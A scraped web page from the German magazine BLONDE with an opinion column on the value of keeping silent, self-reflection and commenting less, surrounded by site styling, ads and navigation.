.widget_nav_menu,.wf-loading  .tagline,.wf-loading  .sub-title,.wf-loading  .entry-note,.wf-loading  .manual-excerpt,.wf-loading  .single-post.ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter,.wf-loading  .sc-dropcap,.wf-loading  .single-author-box .vcard,.wf-loading  .comment-author,.wf-loading  .comment-meta,.wf-loading  .comment-reply-link,.wf-loading  #respond label,.wf-loading  #wp-calendar tbody,.wf-loading  .latest-reviews .score-line i,.wf-loading  .score-box .total{opacity: 0;}.ie.wf-loading h1,.ie.wf-loading  h2,.ie.wf-loading  h3,.ie.wf-loading  h4,.ie.wf-loading  h5,.ie.wf-loading  h6,.ie.wf-loading  .main-menu .item-title a,.ie.wf-loading  .widget_pages,.ie.wf-loading  .widget_categories,.ie.wf-loading  .widget_nav_menu,.ie.wf-loading  .tagline,.ie.wf-loading  .sub-title,.ie.wf-loading  .entry-note,.ie.wf-loading  .manual-excerpt,.ie.wf-loading  .single-post.ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter,.ie.wf-loading  .sc-dropcap,.ie.wf-loading  .single-author-box .vcard,.ie.wf-loading  .comment-author,.ie.wf-loading  .comment-meta,.ie.wf-loading  .comment-reply-link,.ie.wf-loading  #respond label,.ie.wf-loading  #wp-calendar tbody,.ie.wf-loading  .latest-reviews .score-line i,.ie.wf-loading  .score-box .total{visibility: hidden;}.section-title, .classic-layout .entry-title{font-size:42px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .section-title,.wf-loading  .classic-layout .entry-title{opacity: 0;}.ie.wf-loading .section-title,.ie.wf-loading  .classic-layout .entry-title{visibility: hidden;}.entries .post-item .entry-title, .media-post-item .entry-title{font-size:24px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .entries .post-item .entry-title,.wf-loading  .media-post-item .entry-title{opacity: 0;}.ie.wf-loading .entries .post-item .entry-title,.ie.wf-loading  .media-post-item .entry-title{visibility: hidden;}.page-title{font-size:52px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page-title{opacity: 0;}.ie.wf-loading .page-title{visibility: hidden;}body, p{font-family:Raleway;font-weight:normal;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading  p{opacity: 0;}.ie.wf-loading body,.ie.wf-loading  p{visibility: hidden;}.page .entry-content, .single .entry-content, .home-section div.entry-summary{line-height:28px;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page .entry-content,.wf-loading  .single .entry-content,.wf-loading  .home-section div.entry-summary{opacity: 0;}.ie.wf-loading .page .entry-content,.ie.wf-loading  .single .entry-content,.ie.wf-loading  .home-section div.entry-summary{visibility: hidden;}.score-line, .rating-total-indicator .sides span, .widget_ti_most_commented span{background-color:#f39f5b;}.comment-list .bypostauthor .avatar, .post-item .content-loading .load-media-content:before, .media-posts .content-loading .load-media-content:before, .post-item .content-loading .load-media-content:after, .media-posts .content-loading .load-media-content:after{border-color:#f39f5b;}.widget_ti_most_commented span i:before{border-top-color:#f39f5b;}.score-line span i, .widget_ti_most_commented span i{color:#000000;}#masthead{background-color:#ffffff;}.top-strip, .secondary-menu .sub-menu, .top-strip .search-form input[type="text"], .top-strip .social li ul{background-color:#f39f5b;}.top-strip{border-bottom:0px solid #000;}.secondary-menu a{color:#ffffff;}.secondary-menu a:hover{color:#ffe306;}.top-strip .social li a{color:#ffffff;}.main-menu-container,.sticky-active .main-menu-fixed{background-color:#ffffff;}.main-menu > ul > li{color:#f39f5b;}.main-menu > ul > li:hover{color:#333;}.main-menu > ul > li > a > span:after{color:#f39f5b;}.main-menu-container{border-top:2px solid #f184b4;}.main-menu-container{border-bottom:2px solid #86b6e6;}.main-menu .sub-menu{background-color:#000000;}.main-menu .sub-menu li a, .main-menu .mega-menu-container .mega-menu-posts-title{color:#ffffff;}.main-menu .sub-menu li a:hover, .main-menu .mega-menu-container .mega-menu-posts-title:hover{color:#f39f5b;}.modern .content-over-image-tint .entry-image:before, .modern .content-over-image-tint.full-width-image:before{background-color:#000000;}.sidebar{border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #000;border-right:1px solid #000;}.slide-dock{background-color:#ffffff;}.slide-dock h3, .slide-dock p{color:#000000;}.slide-dock .entry-meta a, .slide-dock h4 a{color:#000000;}.footer-sidebar, .footer-sidebar .widget_ti_most_commented li a, .footer-sidebar .widget-slider .widget-post-details .widget-post-category, .footer-sidebar .widget-posts-classic-entries .widget-post-details .widget-post-category, .footer-sidebar .widget-posts-entries .widget-post-item:not(:nth-child(1)) .widget-post-details{background-color:#111111;}.footer-sidebar .widget_ti_latest_comments .comment-text:after{border-bottom-color:#111111;}.footer-sidebar .widget_ti_most_commented span i{color:#111111;}.footer-sidebar .widget h3{color:#f39f5b;}.footer-sidebar .rating-total-indicator .sides span, .footer-sidebar .widget_ti_most_commented span{background-color:#f39f5b;}.footer-sidebar .widget_ti_most_commented span i:before{border-top-color:#f39f5b;}.footer-sidebar, .footer-sidebar button, .footer-sidebar select, .footer-sidebar input,  .footer-sidebar input[type="submit"]{color:#ffffff;}.footer-sidebar input, .footer-sidebar select, .footer-sidebar input[type="submit"]{border-color:#ffffff;}.footer-sidebar .widget_ti_latest_comments .comment-text:before{border-bottom-color:#ffffff;}.footer-sidebar .widget a{color:#f39f5b;}.footer-sidebar .widget a:hover{color:#585b61;}.footer-sidebar, .widget-area-2, .widget-area-3, .footer-sidebar .widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61;}.full-width-sidebar{background-color:#f8f8f8;}.full-width-sidebar, .full-width-sidebar a{color:#000000;}.copyright{background-color:#000000;}.copyright, .copyright a{color:#ffffff;}</style></head>

<body class="post-template-default single single-post postid-22109 single-format-standard ltr single-kolumne single-kommentar single-lifestyle single-meinung single-storys top-strip-fixed no-main-menu layout-full">

    <section class="no-print top-strip">

        
        <div class="wrapper clearfix">

            
<div class="search-form">
    <form method="get" id="searchform" action="https://blonde.de/" role="search">
        <input type="text" name="s" id="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" />
        <button type="submit">
            <i class="icomoon-search"></i>
        </button>
    </form>
    
    <div class="mobile-search-button"></div>
</div><ul class="social">
		<li><a href="#" class="icomoon-share social-share-link"></a>
			<ul><li><a href="https://www.facebook.com/BlondeMag/" class="icomoon-facebook" target="_blank"></a></li><li><a href="https://www.pinterest.de/BLONDEmag/" class="icomoon-pinterest" target="_blank"></a></li><li><a href="http://blondemag.tumblr.com/" class="icomoon-tumblr" target="_blank"></a></li><li><a href="https://www.instagram.com/blondemagazine/" class="icomoon-instagram" target="_blank"></a></li>		</ul>
		</li>
	</ul>
                            <div class="top-strip-logo alignleft">
                    <a href="https://blonde.de">
                        <img src="https://blonde.de/wp-content/uploads/2018/07/logo_white_small.png" alt="BLONDE MAGAZINE - Das Magazin für Girls mit Haltung" width="205" height="50" />
                    </a><!-- Top Strip Logo -->
                </div>
            
            <nav class="secondary-menu"><ul id="menu-top-strip" class="menu"><li id="menu-item-19168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19168"><a href="https://blonde.de/category/style">Style</a>
<ul class="sub-menu">
	<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19318"><a href="https://blonde.de/category/style/beauty">Beauty</a></li>
	<li id="menu-item-19316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19316"><a href="https://blonde.de/category/style/fashion">Fashion</a></li>
</ul>
</li>
<li id="menu-item-19166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19166"><a href="https://blonde.de/category/meinung">Meinung</a></li>
<li id="menu-item-19167" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19167"><a href="https://blonde.de/category/storys">Storys</a></li>
<li id="menu-item-34014" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34014"><a href="https://blonde.de/category/archiv/lifestyle">Lifestyle</a></li>
</ul></nav>
            <a href="#" id="mobile-menu-toggle" class="lines-button">
                <span class="lines"></span>
            </a>

        </div><!-- .wrapper -->

    </section><!-- .top-strip -->


    <section id="site">

                <div id="pageslide" class="mobilewhite"><!-- Sidebar in Mobile View --></div>

        <div class="site-content">

            <header id="masthead" role="banner" class="clearfix">

                                <div id="branding" class="anmtd">
                    <div class="wrapper">
                    
<div class="header header-banner">

    <div class="inner">
        
        <div class="inner-cell">

                            <a class="logo" href="https://blonde.de">
                <img src="https://blonde.de/wp-content/uploads/2018/07/logo_animiert_medium.gif" alt="BLONDE MAGAZINE - Das Magazin für Girls mit Haltung" width="328" height="80" />
                </a><!-- Logo -->
            
            
        </div>

        
        <div class="inner-cell">
            <div class="ad-block">      
                <script src="https://pulse.adspirit.de/adscript.php?pid=29&ord=[timestamp]" type="text/javascript"></script>
<noscript>
<a href="https://pulse.adspirit.de/adnoclick.php?pid=29&ord=[timestamp]" target="_top">
  <img src="https://pulse.adspirit.de/adnoscript.php?pid=29&ord=[timestamp]"
       alt="Hier klicken!" border="0" width="728" height="90" />
</a>
</noscript>             </div>
        </div>

		     
	</div>
    
</div><!-- .header-banner -->                    </div><!-- .wrapper -->
                </div><!-- #branding -->
                
				
            </header><!-- #masthead -->
    <main id="content" class="clearfix anmtd" role="main">

    
        <div id="post-22109" class="post-22109 post type-post status-publish format-standard has-post-thumbnail hentry category-kolumne category-kommentar category-lifestyle category-meinung category-storys tag-gesellschaft tag-kolumne tag-liebe">

            
    <header class="wrapper entry-header page-header">
        <div class="entry-meta">
            <span class="entry-category"><a href="https://blonde.de/category/archiv/meinung-archiv/kolumne" rel="category tag">Kolumne</a>, <a href="https://blonde.de/category/archiv/meinung-archiv/kommentar" rel="category tag">Kommentar</a>, <a href="https://blonde.de/category/archiv/lifestyle" rel="category tag">Lifestyle</a>, <a href="https://blonde.de/category/meinung" rel="category tag">Meinung</a>, <a href="https://blonde.de/category/storys" rel="category tag">Storys</a></span><time class="entry-date published" datetime="2020-12-27T09:15:38+01:00">27. Dezember 2020</time><time class="updated" datetime="2020-12-16T11:28:30+01:00">16. Dezember 2020</time>        </div>
        <div class="page-title title-with-sep single-title">
            <h1 class="entry-title">Gönn dir Stille: Warum wir schweigen und uns doch nicht dem Gespräch entziehen</h1>
        </div>
                <span class="entry-author">
            <span class="written-by">von</span>
            <span class="author vcard">
                <a class="url fn n" href="https://blonde.de/author/blonde" rel="author">BLONDE MAGAZINE</a>
            </span>
        </span>
            </header>


            
                    <div class="entry-media full-width-media">
              
	
		<figure class="base-image">
        
            <img width="1170" height="1397" src="https://blonde.de/wp-content/uploads/2019/06/illustration-v2-1170x1397.jpg" class="attachment-big-size size-big-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2019/06/illustration-v2-1170x1397.jpg 1170w, https://blonde.de/wp-content/uploads/2019/06/illustration-v2-858x1024.jpg 858w, https://blonde.de/wp-content/uploads/2019/06/illustration-v2-768x917.jpg 768w, https://blonde.de/wp-content/uploads/2019/06/illustration-v2-1715x2048.jpg 1715w, https://blonde.de/wp-content/uploads/2019/06/illustration-v2-370x442.jpg 370w, https://blonde.de/wp-content/uploads/2019/06/illustration-v2-570x680.jpg 570w, https://blonde.de/wp-content/uploads/2019/06/illustration-v2-770x919.jpg 770w, https://blonde.de/wp-content/uploads/2019/06/illustration-v2-486x580.jpg 486w" sizes="(max-width: 1170px) 100vw, 1170px" />
            <span class="icon"></span><figcaption class="image-caption">Illustration: Laura Binder</figcaption>		</figure>

	        </div>
    
                
            <div class="wrapper">
                <div class="grids">
                    
                            <div class="grid-8 column-1">
            
                    
                    
                                   

                    
                    
            <div class="advertisement">

                <script src="https://pulse.adspirit.de/adscript.php?pid=29&ord=[timestamp]" type="text/javascript"></script>
<noscript>
<a href="https://pulse.adspirit.de/adnoclick.php?pid=29&ord=[timestamp]" target="_top">
  <img src="https://pulse.adspirit.de/adnoscript.php?pid=29&ord=[timestamp]"
       alt="Hier klicken!" border="0" width="728" height="90" />
</a>
</noscript>
            </div><!-- .advertisment -->

                       

                    
                    
                    
                    
                    
                    <article class="clearfix single-box entry-content">        
                        <h5>Gegen Panikmache und für die Vernunft. Wir wollen, dass ihr euch mehr gönnt und nehmen uns hier die Freiheit, unzensierten Klartext zu sprechen. Dieses Mal: einfach mal die Klappe halten.</h5>
<p><span id="more-22109"></span></p>
<p><strong>Einfach mal die Klappe halten</strong>. Das scheint für viele eine große Herausforderung zu sein. Zumindest wenn man einen Blick auf diverse Kommentarspalten im Internet wirft und das Gefühl bekommt, es ist die größte moderne Volkskrankheit, dass Menschen zwanghaft und ungefragt dauernd zu allem ihre Meinung abgeben müssen.</p>
<p>Aber es ist kein Wunder, dass wir uns mit dem Schweigen so schwer tun. <strong>Wir lernen, dass Reden helfen soll.</strong> Und deshalb werfen wir uns bei jedem Problemchen auf die Couch unserer Freunde und kauen ihnen ein Ohr ab. Und wenn die gerade keine Zeit haben, dann diktieren wir endlos lange Monologe in unser Handy und penetrieren unser Umfeld mit Sprachnachrichten. Wir kommentieren nicht nur Beiträge in sozialen Netzwerken, sondern posten auch fleißig, um dazuzugehören und unser Mitteilungsbedürfnis voll auszuleben.</p>
<p><strong>Reden ist Silber, Schweigen ist Gold.</strong> Das bedeutet, im richtigen Moment nichts Unpassendes oder Überflüssiges zu sagen und inne zu halten – und das ist oft einfach mehr wert.</p>
<p>Zugegeben, in den aktuellen politischen Zeiten müssen wir mehr denn je unseren Mund aufmachen. Wir brauchen eine <strong>Diskussionskultur</strong>, wenn Ansichten immer konträrer werden und wir dürfen nicht davor zurückscheuen unsere Stimme zu erheben. Aber gerade unter diesen Umständen müssen wir lernen, welche Kämpfe sich nicht lohnen, verbal ausgefochten zu werden. Ja, der Klügere gibt nach und. Und hält eben die Klappe.</p>
<p>Schweigen muss nicht immer bedeuten, dass man sich einem Gespräch entzieht. Schweigen kann auch heißen, dass man anfängt seine innere Stimme zu hören. <strong>Wer schweigt, wird still und kann sich selbst ganz anders wahrnehmen.</strong></p>
<p>Unser Gedankenkarussell dreht sich unendlich schnell. Wenn wir bewusst schweigen, können wir uns darauf konzentrieren eine Runde mitzufahren, oder auch zwei, und aufhören die Gedanken an uns vorbei rauschen zu lassen. Immer wieder hören wir, dass wir uns alles von der Seele reden sollten. Dabei ist es vorher viel wichtiger, darauf zu horchen, was eigentlich alles auf unserer Seele liegt. Wenn wir still sind, <strong>intensivieren wir diese Wahrnehmung</strong>, können besser sortieren und uns Klarheit verschaffen. Das hat irgendwas mit der inneren Mitte zu tun, die doch alle dauernd suchen.</p>
<p>Wenn wir Situationen erleben, in denen wir uns unwohl fühlen, dann neigen wir dazu mit dem Finger auf jemand anderen zu zeigen. Wir wollen uns selbst einreden, dass nicht wir nichts für diese negativen Emotionen können und lieben das <strong>„Du hast Schuld“- Prinzip</strong>, das den Egopanzer stärkt und sich leichter aussprechen, als zugeben lässt. Doch anstatt uns von Wut, Angst oder Trauer überfordern zu lassen und sie auf andere schieben zu wollen, sollten wir uns mit diesen Gefühlen auseinandersetzen. Und das klappt am besten, wenn man schweigt und niemandem außer sich selbst mitteilt, was einen gerade runterzieht.</p>
<blockquote><p>Schweigen ist <strong>Yoga für die Seele</strong>. Am Anfang muss man sich die Schrittfolge für den Sonnengruß noch merken und fühlt sich albern beim Verrenken, aber irgendwann fließt alles von selbst.</p></blockquote>
<p>Viele Menschen haben Angst vorm<strong> Alleinsein</strong>. Denn wer allein ist, hat niemanden zum kommunizieren und ist der inneren Stimme schutzlos ausgeliefert. Da nützt auch die laute Musik nichts, um sie zum schweigen zu bringen oder Gedanken zu verdrängen. Das beste Training, um diese Angst zu besiegen, ist bewusstes Schweigen. Das klappt am besten in den Momenten, in denen du zwar unter Menschen bist, aber dich trotzdem allein fühlst. Dröhn dir nicht dein Trommelfell weg, sondern hör dir an, worüber andere Menschen in der Bahn sprechen. Konzentrier dich nicht darauf, was andere von dir denken können, sondern was du gerade von dir selbst denkst. Und genieße es, mal nicht zu sprechen, sondern nur zu beobachten.</p>
<p><strong>Stille ist nicht nur Lautlosigkeit, sondern auch Nichts-Tun.</strong> Und letzteres heißt nach all der ganzen Belastung aus dem Alltag, verschafft uns Schweigen eine Art Entlastung, eine Erholungspause – die immer so lange anhält, bis wir wieder drauf losplappern müssen.</p>
<p>Schweigen ist <strong>Yoga für die Seele</strong>. Am Anfang muss man sich die Schrittfolge für den Sonnengruß noch merken und fühlt sich albern beim Verrenken, aber irgendwann fließt alles von selbst. Deshalb ignoriert das Fitnessstudio und macht dafür lieber Schweigeübungen. Gönnt euch bewusst die Zurückhaltung, erst zu denken und dann zu reden. Gönnt eurem Sprachorgan eine Pause und übt euch im Zuhören der inneren Stimme. Und vor allem: Hört auf unnötig zu sabbeln und gönnt nicht nur euch, sondern auch eurer Umwelt ein paar mehr schweigsame Momente – denn die bringen euch wirklich voran.</p>
<p><em>Text: <a href="https://www.instagram.com/lauriezius/?hl=de" target="_blank" rel="noopener noreferrer">Laura Binder</a></em></p>
<p><i>Dieser Beitrag ist ursprünglich in unserer Ausgabe #046 erschienen.</i></p>
<p><strong>Noch mehr Meinungen, lest ihr hier:</strong><br />
<a href="https://blonde.de/meinung/nacktfotos" target="_blank" rel="noopener noreferrer"><em><strong>Gönnt euch mehr Nacktfotos</strong></em></a><br />
<a href="https://blonde.de/archiv/meinung-archiv/satire-oder-dummheit" target="_blank" rel="noopener noreferrer"><em><strong>Sprache im Wandel: Satire oder Dummheit?</strong></em></a><br />
<a href="https://blonde.de/meinung/1frage-3antworten-empathie" target="_blank" rel="noopener noreferrer"><em><strong>Kann uns Empathie vor dem Weltuntergang retten?</strong></em></a></p>
              
                    </article><!-- .entry-content -->
                    
                    
                    
            <div class="single-box advertisement">
                
                <script src="https://pulse.adspirit.de/adscript.php?pid=29&ord=[timestamp]" type="text/javascript"></script>
<noscript>
<a href="https://pulse.adspirit.de/adnoclick.php?pid=29&ord=[timestamp]" target="_top">
  <img src="https://pulse.adspirit.de/adnoscript.php?pid=29&ord=[timestamp]"
       alt="Hier klicken!" border="0" width="728" height="90" />
</a>
</noscript>                
            </div><!-- .advertisment -->

                            
                    
                     
                    
                    
                    <div class="single-box single-tags"><div class="tag-box"><div class="written-by tag-box-title">Tags from the story</div><a href="https://blonde.de/tag/gesellschaft" rel="tag">Gesellschaft</a>, <a href="https://blonde.de/tag/kolumne" rel="tag">Kolumne</a>, <a href="https://blonde.de/tag/liebe" rel="tag">Liebe</a></div></div>                    
                    
                                        
                                        
                    <div class="clearfix single-box single-social ">
                    
                                                
                        
    <div class="social-sharing button-layout social-minimal-buttons" data-permalink="https://blonde.de/archiv/lifestyle/goenn-dir-schweigen">

        <a class="share-item share-facebook" href="http://www.facebook.com/sharer.php?u=https://blonde.de/archiv/lifestyle/goenn-dir-schweigen&t=Gönn dir Stille: Warum wir schweigen und uns doch nicht dem Gespräch entziehen" target="blank">
            <i class="icomoon-facebook"></i>
            <span class="share-label">Facebook</span>        </a>

        <a class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://blonde.de/archiv/lifestyle/goenn-dir-schweigen&text=Gönn dir Stille: Warum wir schweigen und uns doch nicht dem Gespräch entziehen&tw_p=tweetbutton&url=https://blonde.de/archiv/lifestyle/goenn-dir-schweigen" target="_blank">
            <i class="icomoon-twitter"></i>
            <span class="share-label">Twitter</span>        </a>

                <a data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://blonde.de/archiv/lifestyle/goenn-dir-schweigen&media=https://blonde.de/wp-content/uploads/2019/06/illustration-v2-1715x2048.jpg&description=Gönn dir Stille: Warum wir schweigen und uns doch nicht dem Gespräch entziehen" target="_blank">
            <i class="icomoon-pinterest"></i>
            <span class="share-label">Pinterest</span>        </a>

        
        <div class="share-item share-more">

            <span class="share-plus"></span>

            <div class="share-more-items">
                <a class="share-gplus" href="https://plusone.google.com/_/+1/confirm?hl=en-US&url=https://blonde.de/archiv/lifestyle/goenn-dir-schweigen" target="_blank">
                    <span class="share-label">Google +</span>
                </a>

                <a class="share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://blonde.de/archiv/lifestyle/goenn-dir-schweigen&amp;title=Gönn dir Stille: Warum wir schweigen und uns doch nicht dem Gespräch entziehen&amp;source=BLONDE MAGAZINE" target="_blank">
                    <span class="share-label">LinkedIn</span>
                </a>

                <a class="share-mail" href="mailto:?subject=Gönn dir Stille: Warum wir schweigen und uns doch nicht dem Gespräch entziehen&body=https://blonde.de/archiv/lifestyle/goenn-dir-schweigen">
                    <span class="share-label">Email</span>
                </a>
            </div>

        </div>

        
    </div><!-- social-sharing -->

                    </div>
                    
                                        

                    
<div class="single-box author-box single-author-box">

    <div class="author-avatar">
        <div class="inner">
            <a href="https://blonde.de/author/blonde">
                <img alt='BLONDE MAGAZINE' src='https://secure.gravatar.com/avatar/c2a52d656c8f04decfd9664b1ee62da6?s=100&#038;d=blank&#038;r=r' srcset='https://secure.gravatar.com/avatar/c2a52d656c8f04decfd9664b1ee62da6?s=200&#038;d=blank&#038;r=r 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>            </a>
        </div>
    </div><!-- .author-avatar -->

    <div class="author-info">

        <div class="written-by">Written By</div>
        <span class="author vcard">
            <a class="url fn n" href="https://blonde.de/author/blonde" rel="author">
                BLONDE MAGAZINE            </a>
        </span>

                <div class="icon-container">
                                                                                                                                                                                                                        </div>
        
    </div><!-- .info -->

    
    <div class="author-posts">

        <span class="written-by">
            Mehr von BLONDE MAGAZINE        </span>

        
            <div class="item">
                <div class="entry-details">
                    <header class="entry-header">
                        <h4 class="entry-title">
                            <a href="https://blonde.de/style/fashion/editorial-red-minimalism">Editorial: Red Minimalism</a>
                        </h4>
                    </header>
                    <div class="entry-summary">
                        Rot in seiner ruhigsten Form: minimalistisch, präzise und voller innerer Stärke. Red...                    </div>
                    <a class="read-more-link" href="https://blonde.de/style/fashion/editorial-red-minimalism">Read More</a>
                </div>
            </div>

            
            
        
    </div><!--.author-posts-->

</div><!-- .author-box -->                    

                    

<div class="single-box related-posts">

    <h3 class="title single-box-title">
        das könnte dir auch gefallen    </h3>

    <div class="grids entries carousel">

    
        <div class="item">
            <figure class="entry-image">
                <a href="https://blonde.de/archiv/lifestyle/der-erste-trailer-von-yoga-hosers-mit-lily-rose-depp-ist-da">
                    <img width="270" height="180" src="https://blonde.de/wp-content/uploads/2016/01/Lily-Rose-Depp-Yoga-Hosers-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2016/01/Lily-Rose-Depp-Yoga-Hosers-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2016/01/Lily-Rose-Depp-Yoga-Hosers-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2016/01/Lily-Rose-Depp-Yoga-Hosers-570x381.jpg 570w" sizes="(max-width: 270px) 100vw, 270px" />                </a>
            </figure>

            <div class="entry-details">
                <header class="entry-header">
                    <div class="entry-meta">
                        <time class="entry-date">25. Januar 2016</time>
                    </div>
                    <h4>
                        <a href="https://blonde.de/archiv/lifestyle/der-erste-trailer-von-yoga-hosers-mit-lily-rose-depp-ist-da">Der erste Trailer von &#8222;Yoga Hosers&#8220; mit Lily-Rose Depp ist da!</a>
                    </h4>
                </header>
            </div>
        </div>

        
        <div class="item">
            <figure class="entry-image">
                <a href="https://blonde.de/archiv/home/was-war-das-fuer-1-jahr">
                    <img width="270" height="180" src="https://blonde.de/wp-content/uploads/2016/12/BLONDE-Neujahr-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2016/12/BLONDE-Neujahr-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2016/12/BLONDE-Neujahr-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2016/12/BLONDE-Neujahr-570x381.jpg 570w" sizes="(max-width: 270px) 100vw, 270px" />                </a>
            </figure>

            <div class="entry-details">
                <header class="entry-header">
                    <div class="entry-meta">
                        <time class="entry-date">31. Dezember 2016</time>
                    </div>
                    <h4>
                        <a href="https://blonde.de/archiv/home/was-war-das-fuer-1-jahr">Was war das für 1 Jahr?</a>
                    </h4>
                </header>
            </div>
        </div>

        
        <div class="item">
            <figure class="entry-image">
                <a href="https://blonde.de/archiv/home/auf-diese-filme-aus-cannes-sind-wir-gespannt">
                    <img width="270" height="180" src="https://blonde.de/wp-content/uploads/2016/05/BLONDE-13052016-Filme-Cannes-2016-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2016/05/BLONDE-13052016-Filme-Cannes-2016-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2016/05/BLONDE-13052016-Filme-Cannes-2016-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2016/05/BLONDE-13052016-Filme-Cannes-2016-570x381.jpg 570w" sizes="(max-width: 270px) 100vw, 270px" />                </a>
            </figure>

            <div class="entry-details">
                <header class="entry-header">
                    <div class="entry-meta">
                        <time class="entry-date">15. Mai 2016</time>
                    </div>
                    <h4>
                        <a href="https://blonde.de/archiv/home/auf-diese-filme-aus-cannes-sind-wir-gespannt">Auf diese Filme aus Cannes sind wir gespannt</a>
                    </h4>
                </header>
            </div>
        </div>

        
        
    
    </div><!--.carousel-->

</div><!-- .single-box .related-posts -->                    
                    
                        <nav class="single-box clearfix nav-single">
                <div class="nav-previous">
            <a href="https://blonde.de/storys/jannis-niewoehner-feature-philosophie" rel="prev"><i class="icomoon-chevron-left"></i><span class="nav-title">Previous article</span>Wo ist der Sinn? Im Interview wird Schauspiel-Star Jannis Niewöhner philosophisch</a>        </div>
        
                <div class="nav-next">
            <a href="https://blonde.de/storys/singfromhome-live-sessions-ueberblick" rel="next"><i class="icomoon-chevron-right"></i><span class="nav-title">Next article</span>BLONDE #SingFromHome: Alle Live-Sessions aus 2020 im Überblick</a>        </div>
            </nav><!-- .nav-single -->

                    

                    
<div id="comments" class="single-box comments-area">

	
	
</div><!-- #comments -->        

                    
                                    
                    </div><!-- .grid-8 -->
                    
<div class="grid-4 column-2 sidebar-fixed">
    <aside class="sidebar" role="complementary">
        <div id="ti-about-site-2" class="widget widget_ti-about-site"><h3>Follow Us</h3><ul class="social social-center clearfix"><li><a href="https://www.facebook.com/BlondeMag/" aria-hidden="true" class="icomoon-facebook" ></a></li><li><a href="https://www.pinterest.de/BLONDEmag/" aria-hidden="true" class="icomoon-pinterest" ></a></li><li><a href="http://blondemag.tumblr.com/" aria-hidden="true" class="icomoon-tumblr" ></a></li><li><a href="https://www.instagram.com/blondemagazine/" aria-hidden="true" class="icomoon-instagram" ></a></li></ul></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><h3>Instagram</h3><div class="textwidget custom-html-widget"><div id="sb_instagram" class="sbi sbi_disable_mobile sbi_fixed_height  sbi_col_3" style="width:100%; height:100%; background-color: #ffffff; " data-id="254484727" data-num="9" data-res="auto" data-cols="3" data-options='{&quot;sortby&quot;: &quot;none&quot;, &quot;showbio&quot;: &quot;true&quot;,&quot;feedID&quot;: &quot;254484727&quot;, &quot;headercolor&quot;: &quot;&quot;, &quot;imagepadding&quot;: &quot;&quot;,&quot;mid&quot;: &quot;M2E4MWE5Zg==&quot;, &quot;disablecache&quot;: &quot;false&quot;, &quot;sbiCacheExists&quot;: &quot;true&quot;,&quot;callback&quot;: &quot;Mzk1M2E1YzljYTRjN.DUwNWE0MDIwYWFhZTY0OGM5YjA=&quot;, &quot;sbiHeaderCache&quot;: &quot;true&quot;}'><div class="sb_instagram_header" style="padding: 0px; padding-bottom: 0;"></div><div id="sbi_images"><div class="sbi_loader"></div></div><div id="sbi_load" class="sbi_hidden" style="padding-top: 5px"><a class="sbi_load_btn" href="javascript:void(0);" style="display: none; "><span class="sbi_btn_text">Mehr anzeigen...</span><span class="sbi_loader sbi_hidden"></span></a><span class="sbi_follow_btn"><a href="https://www.instagram.com/" style="" target="_blank" rel="noopener"><i class="fa fab fa-instagram"></i>Follow Us!</a></span></div></div><script type="text/javascript">var sb_instagram_js_options = {"sb_instagram_at":"", "font_method":"svg"};</script><script type='text/javascript' src='https://blonde.de/wp-content/plugins/instagram-feed/js/sb-instagram.min.js?ver=1.12.1'></script></div></div><div id="ti-about-site-3" class="widget widget_ti-about-site"><h3>Aktuelle Ausgabe</h3><div class=" social-center"><p><a href="https://blonde.de/magazin"><img src="https://blonde.de/wp-content/uploads/2024/09/BLONDE-Cover-GIF.gif"Blonde-Magazin" width="300"></a><br />
</a></p>
<p class="about-sidebar" style="text-align: justify;">Das BLONDE Magazin erscheint einmal im Jahr, gefüllt mit Reportagen, Interviews, Modestrecken und News aus den Bereichen Fashion, Culture, Beauty und Movement. Die aktuelle Ausgabe ist ab sofort im Handel erhältlich.</p>
<style>
.issue:hover {
    border-bottom-width: 1px;
    border-bottom-style: solid;
